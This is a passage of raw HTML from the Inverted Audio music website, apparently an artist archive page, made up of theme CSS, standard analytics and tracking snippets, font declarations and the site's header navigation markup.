	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/21359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="archive tax-artists term-jerome-hill term-21359 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
